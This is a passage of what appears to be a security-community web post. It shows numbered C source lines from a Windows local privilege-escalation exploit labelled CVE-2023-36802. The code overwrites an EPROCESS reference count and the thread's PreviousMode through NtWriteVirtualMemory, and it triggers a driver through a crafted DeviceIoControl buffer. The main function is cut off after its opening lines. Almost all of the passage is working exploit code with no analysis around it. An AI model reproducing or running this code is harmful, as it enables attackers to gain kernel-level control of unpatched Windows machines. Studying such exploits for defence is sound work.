 64 printf("\t\t\t[+] Ref Count: 0x%p\n", PointerCount);
65 PointerCount++;
66 NtWriteVirtualMemory(hProc, object_header, &PointerCount, 8, &junk);
67 printf("\t\t\t[+] Increment of current EPROCESS object done\n");
68 NtWriteVirtualMemory(hProc, main_prevmode, &leak_prevmode, 1, &junk);
69 printf("\t\t\t[+] Reset PreviousMode to 1 done\n");
70 }
71
72 void thread_sep()
73 {
74 printf("\t[+] Loop Thread Start..\n");
75 ULONG_PTR InBuf[0x20] = { 0 };
76 InBuf[4] = 0x100000001;
77 DeviceIoControl(cReg, IOCTL_PUBLISH_RX, InBuf, 0x100, NULL, 0, NULL, NULL);
78 printf("\t\t[+] Loop thread loop finished..\n");
79 SetEvent(hEvent);
80 }
81
82 int main(int argc, char** argv)
83 {
84 printf("[+] Start CVE-2023-36802 Exploit..\n");
85 HMODULE hNtDll = GetModuleHandleW(L"ntdll.dll");
86 if (!hNtDll) {
87 printf("\t[-] Failed to get ntdll handle.\n");
88 return -1;
先知社区